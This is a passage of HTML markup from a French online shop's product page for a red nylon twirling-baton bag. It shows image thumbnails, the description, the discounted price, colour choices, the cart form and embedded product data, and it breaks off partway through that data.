                        data-image-medium-src="https://vocationdanse.com/1097-medium_default/housse-4-3-poches-rouge.jpg"
                        data-image-large-src="https://vocationdanse.com/1097-large_default/housse-4-3-poches-rouge.jpg"
                        src="https://vocationdanse.com/1097-home_default/housse-4-3-poches-rouge.jpg"
                        alt="Housse 4, 3 poches rouge"
                        title="Housse 4, 3 poches rouge"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://vocationdanse.com/1095-large_default/housse-4-3-poches-rouge.jpg" data-zoom-image="https://vocationdanse.com/1095-large_default/housse-4-3-poches-rouge.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://vocationdanse.com/1095-medium_default/housse-4-3-poches-rouge.jpg"
                        data-image-large-src="https://vocationdanse.com/1095-large_default/housse-4-3-poches-rouge.jpg"
                        src="https://vocationdanse.com/1095-home_default/housse-4-3-poches-rouge.jpg"
                        alt="Housse 4, 3 poches rouge"
                        title="Housse 4, 3 poches rouge"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://vocationdanse.com/1096-large_default/housse-4-3-poches-rouge.jpg" data-zoom-image="https://vocationdanse.com/1096-large_default/housse-4-3-poches-rouge.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://vocationdanse.com/1096-medium_default/housse-4-3-poches-rouge.jpg"
                        data-image-large-src="https://vocationdanse.com/1096-large_default/housse-4-3-poches-rouge.jpg"
                        src="https://vocationdanse.com/1096-home_default/housse-4-3-poches-rouge.jpg"
                        alt="Housse 4, 3 poches rouge"
                        title="Housse 4, 3 poches rouge"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-81">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://vocationdanse.com/1093-large_default/housse-4-3-poches-rouge.jpg" alt="Housse 4, 3 poches rouge" title="Housse 4, 3 poches rouge" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Très belle housse :</p>
<ul style="list-style-type:disc;"><li>grand modèle en nylon</li>
<li>avec inscription "Twirling".</li>
<li>Excellente qualité</li>
<li>Un grand compartiment central, et deux grandes pochettes sur toute la longueur, devant et derrière. </li>
<li>Longue anse de transport sous la housse.</li>
<li>Coloris : rouge, bleu, noir ou gris </li>
</ul><p>Pour la livraison en relais, veuillez choisir une boutique physique et non un locker (les sacs sont trop grands pour les casiers des lockers).</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-81">
                              <div class="thumb-container">
                  <img data-image-large-src="https://vocationdanse.com/1093-large_default/housse-4-3-poches-rouge.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://vocationdanse.com/1093-home_default/housse-4-3-poches-rouge.jpg" alt="Housse 4, 3 poches rouge" title="Housse 4, 3 poches rouge" width="318" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://vocationdanse.com/1098-large_default/housse-4-3-poches-rouge.jpg" class="thumb img-fluid js-modal-thumb" src="https://vocationdanse.com/1098-home_default/housse-4-3-poches-rouge.jpg" alt="Housse 4, 3 poches rouge" title="Housse 4, 3 poches rouge" width="318" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://vocationdanse.com/1094-large_default/housse-4-3-poches-rouge.jpg" class="thumb img-fluid js-modal-thumb" src="https://vocationdanse.com/1094-home_default/housse-4-3-poches-rouge.jpg" alt="Housse 4, 3 poches rouge" title="Housse 4, 3 poches rouge" width="318" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://vocationdanse.com/1097-large_default/housse-4-3-poches-rouge.jpg" class="thumb img-fluid js-modal-thumb" src="https://vocationdanse.com/1097-home_default/housse-4-3-poches-rouge.jpg" alt="Housse 4, 3 poches rouge" title="Housse 4, 3 poches rouge" width="318" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://vocationdanse.com/1095-large_default/housse-4-3-poches-rouge.jpg" class="thumb img-fluid js-modal-thumb" src="https://vocationdanse.com/1095-home_default/housse-4-3-poches-rouge.jpg" alt="Housse 4, 3 poches rouge" title="Housse 4, 3 poches rouge" width="318" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://vocationdanse.com/1096-large_default/housse-4-3-poches-rouge.jpg" class="thumb img-fluid js-modal-thumb" src="https://vocationdanse.com/1096-home_default/housse-4-3-poches-rouge.jpg" alt="Housse 4, 3 poches rouge" title="Housse 4, 3 poches rouge" width="318" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Housse 4 inscription Twirling, 3 poches</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvocationdanse.com%2Ffr%2Fsacs-de-twirling%2F81-housse-4-3-poches-rouge.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Housse+4+inscription+Twirling%2C+3+poches https%3A%2F%2Fvocationdanse.com%2Ffr%2Fsacs-de-twirling%2F81-housse-4-3-poches-rouge.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fvocationdanse.com%2F1093%2Fhousse-4-3-poches-rouge.jpg&amp;url=https%3A%2F%2Fvocationdanse.com%2Ffr%2Fsacs-de-twirling%2F81-housse-4-3-poches-rouge.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>



	  <div class="product-prices">
    
              <div class="product-discount">
          
          <span class="regular-price">39,90 €</span>
        </div>
          

    
      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="37.91">37,91 €</span>

                                    <span class="discount discount-percentage">Economisez 5%</span>
                              </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>



  <div id="product-description-short-81" class="description-short" itemprop="description"><p>Très belle housse :</p>
<ul style="list-style-type:disc;"><li>grand modèle en nylon</li>
<li>avec inscription "Twirling".</li>
<li>Excellente qualité</li>
<li>Un grand compartiment central, et deux grandes pochettes sur toute la longueur, devant et derrière. </li>
<li>Longue anse de transport sous la housse.</li>
<li>Coloris : rouge, bleu, noir ou gris </li>
</ul><p>Pour la livraison en relais, veuillez choisir une boutique physique et non un locker (les sacs sont trop grands pour les casiers des lockers).</p></div>

<div class="product-actions">
  
    <form action="https://vocationdanse.com/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="7708bac711ffa3f6909064daacf9d793">
      <input type="hidden" name="id_product" value="81" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
        <div class="clearfix product-variants-item">
      <span class="control-label">Couleur</span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="322">
                <span
                  class="color" style="background-color: #000000"                                   ><span class="sr-only">Noir</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="337" checked="checked">
                <span
                  class="color" style="background-color: #ff0000"                                   ><span class="sr-only">Rouge</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="357">
                <span
                  class="color" style="background-color: #949494"                                   ><span class="sr-only">Gris</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="378">
                <span
                  class="color" style="background-color: #2d33ff"                                   ><span class="sr-only">Bleu</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>
	
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="81" data-id-product-attribute="5697" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="fa fa-heart icon-btn-product icon-wishlist" aria-hidden="true"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
        
      </div>
    

    
      <span id="product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiements sécurisés</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Retour gratuit sous 8j</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/garantie remboursement sigle.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Garantie de remboursement 30j</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Livraison à partir de 5€, Gratuite dès 200€</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/retrait boutique gratuit bis.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Retrait en boutique gratuit</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/mood.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Une question ? Tel  0781603336</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">La description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Très belle housse grand modèle en nylon. Excellente qualité. Un grand compartiment central, et deux grandes pochettes sur toute la longueur, devant et derrière.  Longue anse de transport sous la housse.  Accepte les bâtons jusqu'au 80cm.</p>
<p>Dimensions : longueur 80 cm / largeur 20 cm / hauteur 20 cm</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;sac mod\u00e8le E&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;134&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;37,91\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;2.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;5697&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2008-06-18 00:00:00&quot;,&quot;date_upd&quot;:&quot;2025-03-27 08:41:03&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Sacs de Twirling, toutes tailles, b\u00e2tons, chaussons, cougars, cadeaux, produits d\u00e9riv\u00e9s... Promotions&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Boutique Twirling - Grande Housse pour b\u00e2tons&quot;,&quot;link_rewrite&quot;:&quot;housse-4-3-poches-rouge&quot;,&quot;name&quot;:&quot;Housse 4 inscription Twirling, 3 poches&quot;,&quot;description&quot;:&quot;&lt;p&gt;Tr\u00e8s belle housse grand mod\u00e8le en nylon. Excellente qualit\u00e9. Un grand compartiment central, et deux grandes pochettes sur toute la longueur, devant et derri\u00e8re.\u00a0 Longue anse de transport sous la housse.\u00a0 Accepte les b\u00e2tons jusqu&#039;au 80cm.&lt;\/p&gt;\n&lt;p&gt;Dimensions : longueur 80 cm \/ largeur 20 cm \/ hauteur 20 cm&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Tr\u00e8s belle housse :&lt;\/p&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;grand mod\u00e8le en nylon&lt;\/li&gt;\n&lt;li&gt;avec inscription \&quot;Twirling\&quot;.&lt;\/li&gt;\n&lt;li&gt;Excellente qualit\u00e9&lt;\/li&gt;\n&lt;li&gt;Un grand compartiment central, et deux grandes pochettes sur toute la longueur, devant et derri\u00e8re.\u00a0&lt;\/li&gt;\n&lt;li&gt;Longue anse de transport sous la housse.&lt;\/li&gt;\n&lt;li&gt;Coloris : rouge, bleu, noir ou gris\u00a0&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;Pour la livraison en relais, veuillez choisir une boutique physique et non un locker (les sacs sont trop grands pour les casiers des lockers).&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:81,&quot;id_product&quot;:81,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:5697,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;sacs-de-twirling&quot;,&quot;category_name&quot;:&quot;Sacs de Twirling&quot;,&quot;link&quot;:&quot;https:\/\/vocationdanse.com\/fr\/sacs-de-twirling\/81-housse-4-3-poches-rouge.html&quot;,&quot;attribute_price&quot;:-3,&quot;price_tax_exc&quot;:37.905,&quot;price_without_reduction&quot;:39.9,&quot;reduction&quot;:1.995,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;4593&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;81&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.050000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:87,&quot;quantity_all_versions&quot;:327,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;337&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;Rouge&quot;,&quot;group&quot;:&quot;Couleur&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-cart_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-medium_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1093-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258},&quot;legend&quot;:&quot;Housse 4, 3 poches rouge&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1093&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1098-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1098-cart_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1098-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1098-medium_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1098-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1098-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1098-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1098-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258},&quot;legend&quot;:&quot;Housse 4, 3 poches rouge&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1098&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1094-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1094-cart_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1094-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1094-medium_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1094-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1094-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1094-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1094-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258},&quot;legend&quot;:&quot;Housse 4, 3 poches rouge&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1094&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1097-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1097-cart_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1097-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1097-medium_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1097-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1097-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1097-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1097-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258},&quot;legend&quot;:&quot;Housse 4, 3 poches rouge&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1097&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1095-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1095-cart_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1095-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1095-medium_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1095-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1095-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1095-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1095-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258},&quot;legend&quot;:&quot;Housse 4, 3 poches rouge&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1095&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1096-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1096-cart_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1096-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1096-medium_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1096-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1096-small_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1096-home_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:318,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vocationdanse.com\/1096-large_default\/housse-4-3-poches-rouge.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1258},&quot;legend&quot;:&quot;Housse 4, 3 poches 